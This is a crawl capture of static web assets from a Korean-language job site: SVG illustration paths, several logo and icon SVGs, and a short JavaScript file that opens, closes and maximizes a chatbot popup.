<path d="M142.546 133.494C142.616 133.494 142.672 133.808 142.672 134.192C142.672 134.576 142.621 134.89 142.556 134.89C142.49 134.89 142.435 134.581 142.43 134.192C142.425 133.803 142.481 133.494 142.546 133.494Z" fill="#455A64"/>
<path d="M142.541 130.681C142.606 130.681 142.662 130.99 142.662 131.379C142.662 131.768 142.611 132.073 142.541 132.077C142.471 132.082 142.42 131.763 142.42 131.379C142.42 130.995 142.476 130.681 142.541 130.681Z" fill="#455A64"/>
<path d="M142.55 127.897C142.615 127.897 142.666 128.211 142.666 128.596C142.666 128.98 142.61 129.294 142.54 129.294C142.47 129.294 142.424 128.98 142.424 128.596C142.424 128.211 142.48 127.897 142.55 127.897Z" fill="#455A64"/>
<path d="M142.568 125.105C142.638 125.105 142.689 125.419 142.685 125.804C142.68 126.188 142.624 126.502 142.559 126.502C142.494 126.502 142.438 126.188 142.443 125.804C142.447 125.419 142.503 125.105 142.568 125.105Z" fill="#455A64"/>
<path d="M142.606 122.318C142.671 122.318 142.723 122.632 142.718 123.016C142.713 123.401 142.653 123.715 142.588 123.715C142.522 123.715 142.471 123.401 142.476 123.012C142.481 122.623 142.541 122.318 142.606 122.318Z" fill="#455A64"/>
<path d="M142.658 119.525C142.723 119.525 142.769 119.844 142.765 120.228C142.76 120.612 142.695 120.921 142.63 120.921C142.564 120.921 142.513 120.607 142.523 120.223C142.532 119.839 142.588 119.525 142.658 119.525Z" fill="#455A64"/>
<path d="M142.718 116.734C142.783 116.734 142.83 117.052 142.82 117.437C142.811 117.821 142.751 118.135 142.685 118.13C142.62 118.125 142.569 117.816 142.578 117.432C142.588 117.048 142.657 116.734 142.718 116.734Z" fill="#455A64"/>
<path d="M142.816 113.94C142.881 113.94 142.923 114.259 142.909 114.643C142.895 115.027 142.83 115.341 142.76 115.337C142.69 115.332 142.653 115.023 142.667 114.634C142.681 114.245 142.751 113.94 142.816 113.94Z" fill="#455A64"/>
<path d="M142.98 111.158C143.046 111.158 143.078 111.477 143.055 111.861C143.032 112.245 142.957 112.554 142.887 112.55C142.817 112.545 142.789 112.231 142.813 111.842C142.836 111.453 142.911 111.149 142.98 111.158Z" fill="#455A64"/>
<path d="M143.232 108.374C143.302 108.374 143.321 108.697 143.283 109.082C143.246 109.466 143.158 109.77 143.092 109.766C143.027 109.761 143.004 109.442 143.041 109.058C143.078 108.674 143.167 108.369 143.232 108.374Z" fill="#455A64"/>
<path d="M143.502 106.317C143.567 106.317 143.6 106.49 143.572 106.677C143.544 106.865 143.469 107.019 143.404 107.01C143.339 107.001 143.306 106.837 143.33 106.645C143.353 106.453 143.437 106.289 143.502 106.317Z" fill="#455A64"/>
<path d="M132.992 176.163L146.241 176.378L146.138 174.162L132.992 174.232V176.163Z" fill="#455A64"/>
<path d="M141.682 93.1089C141.729 93.2753 141.756 93.4468 141.762 93.6196C141.795 93.9523 141.841 94.4302 141.888 95.0252C141.981 96.2106 142.098 97.8365 142.206 99.6544C142.262 100.554 142.308 101.416 142.355 102.203C142.347 102.89 142.429 103.576 142.598 104.241C142.736 104.676 143.04 105.038 143.444 105.249C143.595 105.308 143.752 105.355 143.911 105.389C143.866 105.4 143.82 105.4 143.775 105.389C143.644 105.39 143.515 105.366 143.392 105.319C143.168 105.223 142.966 105.081 142.799 104.903C142.632 104.724 142.503 104.514 142.421 104.284C142.223 103.606 142.121 102.904 142.117 102.199C142.066 101.411 142.009 100.549 141.953 99.6498C141.841 97.8412 141.753 96.206 141.701 95.0206C141.673 94.4255 141.659 93.9476 141.654 93.6149C141.641 93.4457 141.65 93.2755 141.682 93.1089Z" fill="#455A64"/>
<path d="M142.966 94.2197C142.966 94.2525 142.863 94.3368 142.849 94.5336C142.845 94.5854 142.852 94.6374 142.869 94.6865C142.886 94.7356 142.913 94.7808 142.947 94.8194C142.992 94.8576 143.046 94.8822 143.104 94.8905C143.162 94.8988 143.221 94.8904 143.274 94.8663C143.33 94.8469 143.379 94.8118 143.415 94.7653C143.452 94.7188 143.474 94.6628 143.48 94.6039C143.478 94.552 143.465 94.5012 143.442 94.4544C143.42 94.4077 143.388 94.3661 143.349 94.3322C143.204 94.1963 143.055 94.2244 143.05 94.1869C143.045 94.1494 143.204 94.0463 143.452 94.1869C143.522 94.231 143.581 94.2906 143.625 94.3613C143.669 94.432 143.696 94.5118 143.704 94.5945C143.704 94.7032 143.671 94.8093 143.611 94.8993C143.55 94.9892 143.464 95.0588 143.363 95.0992C143.263 95.1395 143.152 95.1487 143.047 95.1256C142.941 95.1024 142.844 95.048 142.77 94.9694C142.716 94.9051 142.68 94.8291 142.662 94.7476C142.644 94.6661 142.646 94.5815 142.667 94.5008C142.76 94.2291 142.966 94.1916 142.966 94.2197Z" fill="#455A64"/>
<path d="M154.758 96.2058C154.446 96.4182 154.089 96.5546 153.716 96.6041C152.817 96.7855 151.884 96.6813 151.046 96.3059C150.209 95.9306 149.509 95.3027 149.044 94.5097C148.83 94.198 148.693 93.84 148.643 93.4648C148.685 93.4648 148.811 93.8584 149.189 94.4019C149.668 95.1334 150.346 95.7123 151.142 96.0701C151.938 96.4279 152.82 96.5498 153.683 96.4214C154.337 96.3417 154.744 96.1683 154.758 96.2058Z" fill="#455A64"/>
<path d="M133.921 93.1089C133.982 93.411 133.966 93.7237 133.874 94.0179C133.705 94.7448 133.313 95.4002 132.753 95.892C132.19 96.3848 131.488 96.6893 130.744 96.7635C130.442 96.8162 130.132 96.7904 129.843 96.6886C129.843 96.6464 130.193 96.6886 130.726 96.5902C131.418 96.4748 132.064 96.1699 132.594 95.7093C133.116 95.2398 133.502 94.6376 133.711 93.9663C133.87 93.4556 133.879 93.1089 133.921 93.1089Z" fill="#455A64"/>
<path d="M132.058 56.7178C132.058 56.7178 119.575 62.0124 119.178 61.8109C118.781 61.6094 118.5 51.5264 118.5 51.5264H112.292C112.292 51.5264 111.115 66.4823 114.857 68.8625C119.972 72.1423 132.357 65.3203 132.357 65.3203L132.058 56.7178Z" fill="#FFBE9D"/>
<path d="M90.3718 38.6549L89.0918 44.2493L95.0809 45.6784C95.0809 45.6784 97.5428 46.2265 99.9908 49.7266C102.439 53.2266 103.387 54.7775 103.387 54.7775L107.536 34.2178L103.032 37.4414C102.139 38.0709 101.148 38.546 100.098 38.847C98.8135 39.2218 97.099 39.6482 96.1413 39.6013C94.1994 39.414 92.2721 39.0978 90.3718 38.6549Z" fill="#263238"/>
<path d="M157.575 62.5178L103.389 54.7775L107.537 34.2178L160.224 46.9622C160.791 47.0988 161.286 47.4459 161.608 47.9336C161.931 48.4213 162.057 49.0134 161.962 49.5907L160.182 60.5921C160.08 61.1887 159.751 61.7224 159.265 62.0814C158.779 62.4404 158.174 62.5968 157.575 62.5178V62.5178Z" fill="#7ACC00"/>
<path d="M85.5372 38.9179C85.4997 38.911 85.4611 38.9135 85.4248 38.925C85.3884 38.9365 85.3555 38.9568 85.3287 38.9841C85.302 39.0114 85.2823 39.0448 85.2714 39.0814C85.2606 39.1181 85.2588 39.1568 85.2663 39.1943C85.493 40.4103 85.791 41.6119 86.1585 42.7927C86.2847 43.116 89.2839 43.4065 89.2839 43.4065L90.1108 39.794L85.5372 38.9179Z" fill="#7ACC00"/>
<path d="M153.225 55.4385L154.052 52.1165L119.047 44.9946L118.332 48.3353L153.225 55.4385Z" fill="#263238"/>
<path d="M146.423 55.3261L138.687 54.7029C138.635 53.7986 138.687 50.2939 138.687 50.2939C138.687 50.2939 135.468 49.7926 135.416 46.5456C135.365 43.2986 135.935 35.9096 135.935 35.9096C137.763 35.1195 139.768 34.8333 141.743 35.0804C143.718 35.3275 145.592 36.099 147.17 37.3153L147.637 37.6854L146.423 55.3261Z" fill="#FFBE9D"/>
<path d="M136.701 41.471C136.785 41.3857 136.832 41.2717 136.835 41.1522C136.837 41.0328 136.794 40.9169 136.714 40.8284C136.634 40.7398 136.523 40.6852 136.405 40.6758C136.286 40.6663 136.168 40.7027 136.075 40.7775C136.029 40.8189 135.992 40.869 135.965 40.9249C135.939 40.9808 135.924 41.0415 135.92 41.1034C135.917 41.1652 135.927 41.2271 135.948 41.2854C135.969 41.3436 136.001 41.3972 136.043 41.4429C136.126 41.534 136.243 41.5881 136.366 41.5933C136.49 41.5986 136.61 41.5546 136.701 41.471Z" fill="#263238"/>
<path d="M135.922 40.7214C135.973 40.7776 136.291 40.534 136.73 40.534C137.169 40.534 137.496 40.7589 137.547 40.7026C137.599 40.6464 137.519 40.5761 137.379 40.4684C137.19 40.3335 136.963 40.2614 136.73 40.2622C136.496 40.2646 136.27 40.3436 136.085 40.4871C135.945 40.6089 135.898 40.7214 135.922 40.7214Z" fill="#263238"/>
<path d="M141.027 41.1243C140.972 41.1551 140.924 41.1969 140.885 41.2469C140.847 41.297 140.819 41.3544 140.803 41.4156C140.787 41.4768 140.784 41.5406 140.793 41.6031C140.803 41.6656 140.825 41.7256 140.858 41.7794C140.891 41.8332 140.935 41.8797 140.986 41.9162C141.038 41.9526 141.096 41.9782 141.158 41.9914C141.219 42.0046 141.283 42.0052 141.345 41.993C141.407 41.9809 141.466 41.9563 141.518 41.9208C141.623 41.8559 141.698 41.752 141.727 41.6317C141.756 41.5115 141.736 41.3846 141.672 41.2789C141.64 41.2261 141.598 41.1802 141.548 41.1439C141.498 41.1075 141.442 41.0814 141.382 41.067C141.322 41.0527 141.26 41.0503 141.199 41.0602C141.138 41.07 141.08 41.0918 141.027 41.1243V41.1243Z" fill="#263238"/>
<path d="M140.738 41.1293C140.785 41.1855 141.102 40.9419 141.546 40.9372C141.99 40.9325 142.312 41.1668 142.359 41.1105C142.406 41.0543 142.336 40.984 142.195 40.8763C142.006 40.7381 141.776 40.6657 141.541 40.6701C141.309 40.6731 141.083 40.7502 140.897 40.8903C140.761 41.0028 140.71 41.1059 140.738 41.1293Z" fill="#263238"/>
<path d="M138.958 44.7934C138.729 44.7039 138.488 44.6533 138.243 44.6435C138.126 44.6435 138.037 44.606 138.028 44.5404C138.023 44.4243 138.051 44.3091 138.107 44.2077C138.224 43.9172 138.341 43.6174 138.463 43.3034C138.793 42.5404 139.046 41.7462 139.219 40.9326C138.812 41.6576 138.478 42.4221 138.224 43.2144C138.112 43.5284 138 43.8282 137.893 44.1515C137.822 44.2968 137.799 44.4609 137.827 44.6201C137.845 44.6639 137.872 44.7031 137.907 44.7348C137.941 44.7664 137.983 44.7897 138.028 44.8028C138.092 44.8194 138.158 44.8289 138.224 44.8309C138.469 44.8622 138.717 44.8495 138.958 44.7934V44.7934Z" fill="#263238"/>
<path d="M140.397 45.2851C140.864 45.0087 139.126 45.9645 138.225 45.9177C138.378 46.1482 138.604 46.32 138.867 46.4051C139.13 46.4902 139.414 46.4835 139.673 46.3862C140.635 46.0535 140.397 45.2851 140.397 45.2851Z" fill="white"/>
<path d="M138.696 50.247C140.185 50.2777 141.649 49.8617 142.901 49.0522C142.901 49.0522 141.91 51.395 138.696 51.0857V50.247Z" fill="#EB996E"/>
<path d="M147.684 40.833C147.754 40.8096 150.081 40.655 149.698 43.3726C149.315 46.0901 146.698 44.8063 146.703 44.7266C146.708 44.647 147.684 40.833 147.684 40.833Z" fill="#FFBE9D"/>
<path d="M147.67 43.8886C147.67 43.8886 147.712 43.9308 147.787 43.9776C147.84 44.0101 147.898 44.0317 147.959 44.0414C148.02 44.051 148.082 44.0485 148.142 44.0339C148.334 43.9485 148.498 43.8128 148.619 43.6413C148.74 43.4698 148.813 43.2687 148.829 43.0593C148.868 42.8269 148.857 42.5889 148.796 42.3612C148.783 42.273 148.748 42.1894 148.695 42.1176C148.642 42.0458 148.573 41.9879 148.493 41.9489C148.44 41.9271 148.382 41.924 148.327 41.9402C148.273 41.9564 148.226 41.9909 148.194 42.0379C148.147 42.1082 148.156 42.1644 148.142 42.1691C148.128 42.1738 148.091 42.1175 148.142 42.0051C148.166 41.9392 148.212 41.8842 148.273 41.8505C148.356 41.8057 148.453 41.7939 148.544 41.8177C148.649 41.8543 148.743 41.9162 148.819 41.9978C148.895 42.0795 148.95 42.1785 148.978 42.2862C149.059 42.5388 149.078 42.8071 149.034 43.0687C149.014 43.3134 148.921 43.5465 148.768 43.7383C148.615 43.9301 148.408 44.0721 148.175 44.1463C148.099 44.1575 148.022 44.151 147.949 44.1275C147.876 44.1039 147.809 44.0639 147.754 44.0104C147.666 43.9589 147.661 43.8933 147.67 43.8886Z" fill="#EB996E"/>
<path d="M135.968 35.8298C136.804 38.046 140.009 38.9222 142.364 39.0534C141.275 38.0929 141.948 38.2943 141.275 37.6196C143.092 39.1956 145.414 40.0622 147.815 40.0607C147.996 39.5134 148.065 38.9354 148.018 38.3609C147.972 37.7863 147.811 37.227 147.545 36.7159C147.28 36.2048 146.915 35.7523 146.471 35.3852C146.028 35.0181 145.516 34.7439 144.966 34.5788C144.242 34.3586 143.471 34.3398 142.733 34.1665C142.111 34.0212 141.513 33.7729 140.864 33.6979C138.967 33.4168 135.889 32.9014 135.94 35.8485" fill="#263238"/>
<path d="M146.395 38.8472C146.516 39.1611 147.193 42.8251 147.193 42.8251L148.016 39.2923L146.395 38.8472Z" fill="#263238"/>
<path d="M169.404 84.1605C170.648 82.7257 171.329 80.8867 171.323 78.9854C171.316 77.0841 170.62 75.2501 169.366 73.8244L156.874 59.6182L153.529 68.989C153.758 69.139 163.256 79.3532 163.256 79.3532L155.094 89.5581C154.475 90.3315 154.06 91.2499 153.89 92.2274C153.721 93.2049 153.8 94.2097 154.123 95.1478L156.304 100.503L162.279 97.8185L161.812 97.1204H157.332L157.066 96.0427L169.404 84.1605Z" fill="#FFBE9D"/>
<path d="M163.484 65.6239L155.593 57.6587C154.073 56.0651 152.203 54.849 150.132 54.1071C149.034 53.7138 147.882 53.4926 146.717 53.4512V53.4512C144.034 54.3039 141.154 54.3039 138.472 53.4512C136.213 53.6985 134.014 54.3324 131.969 55.3253L120.191 60.1185L123.971 70.5671L130.292 68.4352L130.665 78.2746L129.413 92.9728L153.869 93.1977L153.552 79.863V70.2204L157.084 73.6641L163.484 65.6239Z" fill="#455A64"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/bocongthuong.svg
body_size: 66951
content:
<svg width="148" height="56" viewBox="0 0 148 56" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="148" height="56" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2644_19342" transform="scale(0.00166687 0.00440529)"/>
</pattern>
<image id="image0_2644_19342" width="600" height="227" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://job.masterkorean.vn/local/job/assets/dist/js/chatbot.js
body_size: 363
content:
document.addEventListener("DOMContentLoaded", function () {
    let chatButton = document.getElementById("chat-button");
    let chatButtonPage = document.getElementById("chat-button-page");
    let chatPopup = document.getElementById("chat-popup");
    let chatClose = document.getElementById("chat-close");
    let chatMaximize = document.getElementById("chat-maximize");
    let chatIcon = document.getElementById("chat-icon");

    if (chatButton) {
        chatButton.addEventListener("click", toggleChatPopup);
    }
    if (chatButtonPage) {
        chatButtonPage.addEventListener("click", toggleChatPopup);
    }
    function toggleChatPopup() {
        if (chatPopup.style.display === "block") {
            chatPopup.style.display = "none";
        } else {
            chatPopup.style.display = "block";
        }
    }

    chatClose.addEventListener("click", function () {
        chatPopup.style.display = "none";
    });

    chatMaximize.addEventListener("click", function () {
        if (chatPopup.classList.contains("maximized")) {
            chatPopup.classList.remove("maximized");
            chatIcon.src = "/theme/oklassedu/images/chatbot/square.svg"; // Đặt lại URL của hình ảnh khi phóng to
        } else {
            chatPopup.classList.add("maximized");
            chatIcon.src = "/theme/oklassedu/images/chatbot/minus.svg"; // Đặt lại URL của hình ảnh khi thu nhỏ
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/drop.svg
body_size: 186
content:
<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.10938 0.390625L0.390625 1.10938L6.64062 7.35938L7 7.70312L7.35938 7.35938L13.6094 1.10938L12.8906 0.390625L7 6.28125L1.10938 0.390625Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/chart-bar-solid.svg
body_size: 156
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 2V14H15V2H11ZM12 3H14V13H12V3ZM2 5V14H6V5H2ZM3 6H5V13H3V6ZM6.5 8V14H10.5V8H6.5ZM7.5 9H9.5V13H7.5V9Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/exit.svg
body_size: 243
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.41406 0.335938L0.335938 1.41406L6.92188 8L0.335938 14.5859L1.41406 15.6641L8 9.07812L14.5859 15.6641L15.6641 14.5859L9.07812 8L15.6641 1.41406L14.5859 0.335938L8 6.92188L1.41406 0.335938Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/mk_blog.svg
body_size: 8787
content:
<svg width="102" height="24" viewBox="0 0 102 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2644_19233)">
<path d="M72.8356 4.11719H71.9072V16.4885H74.0707V5.35634C74.0747 4.6742 73.5218 4.11719 72.8356 4.11719Z" fill="white"/>
<path d="M84.1531 12.1574C84.1531 14.5469 82.2157 16.4883 79.8221 16.4883C77.4326 16.4883 75.4912 14.5509 75.4912 12.1574C75.4912 9.76785 77.4286 7.82637 79.8221 7.82637C82.2157 7.83041 84.1531 9.76785 84.1531 12.1574ZM81.9856 12.1574C81.9856 10.9626 81.0169 9.99388 79.8221 9.99388C78.6274 9.99388 77.6587 10.9626 77.6587 12.1574C77.6587 13.3521 78.6274 14.3208 79.8221 14.3208C81.0169 14.3249 81.9856 13.3561 81.9856 12.1574ZM70.4579 12.1574C70.4579 14.5469 68.5204 16.4883 66.1269 16.4883C63.7374 16.4883 61.7959 14.5509 61.7959 12.1574V4.03223H62.7243C63.4064 4.03223 63.9594 4.5852 63.9594 5.26734V8.61749C64.5406 8.12103 65.2994 7.82637 66.1228 7.82637C68.5204 7.83041 70.4579 9.76785 70.4579 12.1574ZM68.2944 12.1574C68.2944 10.9626 67.3257 9.99388 66.1309 9.99388C64.9362 9.99388 63.9674 10.9626 63.9674 12.1574C63.9674 13.3521 64.9362 14.3208 66.1309 14.3208C67.3257 14.3249 68.2944 13.3561 68.2944 12.1574Z" fill="white"/>
<path d="M91.5232 8.83111C92.1246 9.15806 92.5968 9.61012 92.9359 10.1873C93.279 10.7645 93.4485 11.4265 93.4485 12.1732V15.148C93.4485 15.8745 93.279 17.045 92.944 17.6424C92.6089 18.2398 92.1327 18.712 91.5232 19.0551C90.9137 19.3982 90.2235 19.5718 89.4525 19.5718C88.7583 19.5718 88.1165 19.4426 87.5191 19.1803C86.9218 18.9179 86.4213 18.5425 86.0176 18.0582C85.9127 17.929 85.8602 17.7998 85.8602 17.6707C85.8602 17.4769 85.9611 17.3114 86.1629 17.1742C86.2961 17.0935 86.4334 17.0491 86.5666 17.0491C86.8087 17.0491 87.0025 17.1459 87.1599 17.3397C87.4182 17.6626 87.7452 17.9048 88.1407 18.0783C88.5363 18.2479 88.9803 18.3326 89.4808 18.3326C89.953 18.3326 90.3809 18.2236 90.7643 18.0097C91.1478 17.7958 91.4586 17.4769 91.6887 17.0571C91.9187 16.6374 92.0358 15.6283 92.0358 15.0511V14.377C91.7371 14.8816 91.3415 15.2771 90.8531 15.5637C90.3648 15.8503 89.8077 15.9916 89.1942 15.9916C88.4838 15.9916 87.8461 15.8301 87.281 15.5032C86.7199 15.1762 86.28 14.7241 85.9692 14.147C85.6584 13.5698 85.501 12.9118 85.501 12.1772C85.501 11.4345 85.6705 10.7726 86.0055 10.1914C86.3405 9.61416 86.8128 9.16209 87.4182 8.83515C88.0237 8.50821 88.7099 8.34675 89.4808 8.34675C90.2437 8.34272 90.9218 8.50417 91.5232 8.83111ZM90.8047 14.4174C91.1962 14.1954 91.499 13.8927 91.7129 13.5011C91.9308 13.1096 92.0358 12.6697 92.0358 12.1732C92.0358 11.6767 91.9268 11.2327 91.7129 10.8372C91.4949 10.4416 91.1922 10.1348 90.8047 9.91285C90.4172 9.69085 89.9773 9.58187 89.4848 9.58187C88.9924 9.58187 88.5524 9.69085 88.165 9.91285C87.7734 10.1348 87.4707 10.4416 87.2487 10.8372C87.0267 11.2327 86.9177 11.6767 86.9177 12.1732C86.9177 12.6697 87.0267 13.1137 87.2487 13.5011C87.4707 13.8927 87.7734 14.1954 88.165 14.4174C88.5524 14.6394 88.9924 14.7484 89.4848 14.7484C89.9732 14.7484 90.4132 14.6394 90.8047 14.4174Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M91.3185 9.20793C90.7873 8.91916 90.1817 8.77194 89.4832 8.77563L89.4809 8.77564C88.7717 8.77564 88.1572 8.92358 87.6221 9.21254C87.0836 9.50333 86.6705 9.90032 86.3768 10.4061C86.083 10.916 85.9299 11.5027 85.9299 12.1773C85.9299 12.849 86.0733 13.4357 86.3468 13.9437C86.6198 14.4507 87.0034 14.8451 87.4965 15.1325C87.9898 15.4177 88.5518 15.5628 89.1943 15.5628C89.74 15.5628 90.2206 15.4379 90.6362 15.194C90.94 15.0157 91.2026 14.7893 91.4237 14.5122C91.298 14.6151 91.1621 14.7078 91.0163 14.7905C90.5538 15.0527 90.0396 15.1773 89.4849 15.1773C88.9273 15.1773 88.4124 15.0532 87.9527 14.79C87.4944 14.53 87.1363 14.1719 86.8763 13.7136C86.6126 13.2531 86.489 12.734 86.489 12.1733C86.489 11.6114 86.6131 11.0938 86.8749 10.6274C87.1342 10.1654 87.4922 9.80172 87.9527 9.5404C88.4124 9.27722 88.9273 9.15316 89.4849 9.15316C90.0429 9.15316 90.558 9.27737 91.018 9.54087C91.4737 9.80196 91.8326 10.1658 92.0885 10.6303L92.0902 10.6333C92.3407 11.0965 92.4647 11.6115 92.4647 12.1733C92.4647 12.446 92.4364 12.7079 92.3775 12.9583L92.4647 12.8111V15.0512C92.4647 15.3635 92.4334 15.7819 92.3724 16.1785C92.3138 16.5592 92.2189 16.9821 92.0648 17.2633C91.7991 17.7481 91.4327 18.128 90.9733 18.3843C90.5223 18.6359 90.0219 18.7615 89.4809 18.7615C88.9312 18.7615 88.4284 18.6682 87.9719 18.4726L87.9685 18.4711C87.5163 18.2727 87.1318 17.9905 86.8263 17.6091C86.7453 17.5098 86.6711 17.478 86.5667 17.478C86.5308 17.478 86.4729 17.4897 86.3948 17.5353C86.2887 17.6099 86.289 17.6539 86.2891 17.6695C86.2891 17.6699 86.2891 17.6703 86.2891 17.6708C86.2891 17.676 86.2895 17.7121 86.349 17.786C86.7088 18.2171 87.1545 18.5518 87.6917 18.7877C88.2308 19.0245 88.8133 19.1431 89.4526 19.1431C90.1567 19.1431 90.7734 18.9853 91.3129 18.6815C91.8559 18.3759 92.2747 17.9595 92.57 17.4328C92.7028 17.1961 92.8187 16.8095 92.9002 16.3661C92.9802 15.9311 93.0198 15.4829 93.0198 15.1481V12.1733C93.0198 11.4939 92.8664 10.9095 92.5674 10.4065L92.5662 10.4046C92.2679 9.8967 91.8536 9.49885 91.3185 9.20793ZM89.4797 7.91804C90.3064 7.91383 91.0567 8.08952 91.7281 8.45447C92.3954 8.81725 92.9254 9.32323 93.3051 9.96926C93.692 10.6204 93.8774 11.3596 93.8774 12.1733V15.1481C93.8774 15.5397 93.8322 16.04 93.7437 16.5213C93.6567 16.9941 93.5204 17.4915 93.318 17.8522C92.9434 18.5203 92.4096 19.0484 91.7336 19.4289C91.0542 19.8113 90.2904 20.0007 89.4526 20.0007C88.7034 20.0007 88.0024 19.8609 87.3468 19.5729C86.6901 19.2845 86.1354 18.8693 85.6883 18.3328L85.6849 18.3287C85.536 18.1454 85.4315 17.9238 85.4315 17.6708C85.4315 17.298 85.637 17.0134 85.9219 16.8197L85.9312 16.8134L85.9408 16.8076C86.1242 16.6964 86.3376 16.6204 86.5667 16.6204C86.9462 16.6204 87.2593 16.782 87.4928 17.0694L87.4948 17.0719C87.7055 17.3352 87.9739 17.5367 88.3114 17.685C88.6457 17.828 89.0304 17.9039 89.4809 17.9039C89.8843 17.9039 90.2396 17.8116 90.5555 17.6353C90.8631 17.4638 91.1183 17.2059 91.3127 16.8511C91.3887 16.7126 91.4674 16.421 91.5248 16.048C91.5492 15.8894 91.5681 15.7274 91.5817 15.5731C91.4228 15.7066 91.2522 15.8268 91.0702 15.9336C90.5091 16.2629 89.8757 16.4204 89.1943 16.4204C88.4163 16.4204 87.7031 16.2428 87.0663 15.8744L87.0652 15.8737C86.4364 15.5073 85.9403 14.9976 85.5917 14.3503C85.2437 13.704 85.0723 12.9749 85.0723 12.1773C85.0723 11.3668 85.258 10.6298 85.6341 9.97731L85.6347 9.97619C86.011 9.32786 86.5424 8.82092 87.2146 8.45793C87.8901 8.09317 88.6475 7.9182 89.4797 7.91804ZM89.4849 10.0108C89.0581 10.0108 88.6932 10.1045 88.3782 10.285L88.3765 10.2859C88.0544 10.4686 87.8073 10.7183 87.6227 11.0471C87.4405 11.3719 87.3466 11.7422 87.3466 12.1733C87.3466 12.6052 87.4408 12.9738 87.6209 13.2881L87.6218 13.2897C87.8056 13.6138 88.0525 13.8607 88.3765 14.0445L88.3782 14.0454C88.6932 14.2259 89.0581 14.3197 89.4849 14.3197C89.907 14.3197 90.2727 14.2262 90.5933 14.0445C90.9177 13.8605 91.1623 13.6147 91.3367 13.2956L91.3383 13.2927C91.5162 12.9732 91.6071 12.6068 91.6071 12.1733C91.6071 11.7428 91.5134 11.3703 91.3366 11.0427C91.1567 10.7168 90.9104 10.4676 90.5916 10.285C90.2766 10.1045 89.9118 10.0108 89.4849 10.0108Z" fill="white"/>
<path d="M23.1282 15.9758C23.1282 16.3148 22.8417 16.6054 22.4986 16.6054C22.325 16.6054 22.1676 16.5328 22.0546 16.4198L17.0495 11.4147C16.7307 11.0959 16.5732 10.7003 16.5732 10.3007C16.5732 9.90111 16.7307 9.50151 17.0495 9.18668L22.0546 4.18163C22.1676 4.07265 22.325 4 22.4986 4C22.8417 4 23.1282 4.29062 23.1282 4.62967V15.9758Z" fill="white"/>
<path d="M14.6075 9.71544L9.0777 4.18567C8.96065 4.07265 8.80323 4 8.62967 4C8.28658 4 8 4.29062 8 4.62967V15.6609C8 16.1695 8.42785 16.6054 8.9445 16.6054H14.115C14.6317 16.6054 15.0595 16.1695 15.0595 15.6609V10.8416C15.0595 10.3935 14.89 9.99798 14.6075 9.71544Z" fill="white"/>
<path d="M40.7792 7.87084C39.4633 7.87084 38.3049 8.54087 37.6268 9.56206C36.9487 8.5449 35.7903 7.87084 34.4744 7.87084C32.3876 7.87084 30.6924 9.56609 30.6924 11.6529V16.6054H32.9003V11.887C32.9003 10.886 33.7116 10.0747 34.7126 10.0747C35.7136 10.0747 36.5249 10.886 36.5249 11.887V16.6054H38.7327V11.887C38.7327 10.886 39.544 10.0747 40.5451 10.0747C41.5461 10.0747 42.3574 10.886 42.3574 11.887V16.6054H44.5652V11.6529C44.5612 9.56206 42.8659 7.87084 40.7792 7.87084ZM56.4724 7.95964H54.2322C53.8326 7.95964 53.4452 8.11705 53.1626 8.40363L49.7277 11.8385C49.6026 11.9637 49.538 12.1251 49.538 12.2825C49.538 12.444 49.6026 12.6014 49.7277 12.7265L53.1626 16.1615C53.4452 16.444 53.8326 16.6054 54.2322 16.6054H56.4724L52.1495 12.2825L56.4724 7.95964ZM47.7136 4H46.7691V16.6054H48.9769V5.25933C48.9729 4.56509 48.4078 4 47.7136 4Z" fill="white"/>
</g>
<rect x="0.5" y="0.5" width="100.881" height="23" rx="3.5" stroke="white"/>
<defs>
<clipPath id="clip0_2644_19233">
<rect width="85.8809" height="16" fill="white" transform="translate(8 4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/mkLive1.svg
body_size: 8109
content:
<svg width="78" height="24" viewBox="0 0 78 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2644_19261)">
<path d="M68.9939 4.00083L57.5655 4.46026L46.1381 4.91969C45.8787 4.93005 45.6464 5.04302 45.4787 5.21813C45.3111 5.39324 45.209 5.63143 45.209 5.89221V10.7576V15.6231C45.209 15.8726 45.3026 16.1013 45.4581 16.2746C45.6136 16.4478 45.8309 16.5645 46.0781 16.5899L47.0419 16.6888L48.0057 16.7876V18.3928V19.998L49.6962 18.567L51.3868 17.136L60.1608 18.0398L68.9349 18.9436C69.2206 18.9728 69.4866 18.8749 69.6823 18.6979C69.8771 18.5209 70.0017 18.2638 70.0017 17.9758V11.475V4.97241C70.0017 4.69657 69.8874 4.44802 69.7048 4.27103C69.5221 4.09404 69.2683 3.98953 68.9939 4.00083Z" fill="white"/>
<path d="M49.8154 14.9857V10.7868V6.58789H50.2519H50.6883C50.8654 6.58789 51.0255 6.66038 51.1407 6.77618C51.2569 6.89292 51.328 7.05391 51.328 7.2309V11.1087V14.9866H50.5713H49.8154V14.9857Z" fill="#333333"/>
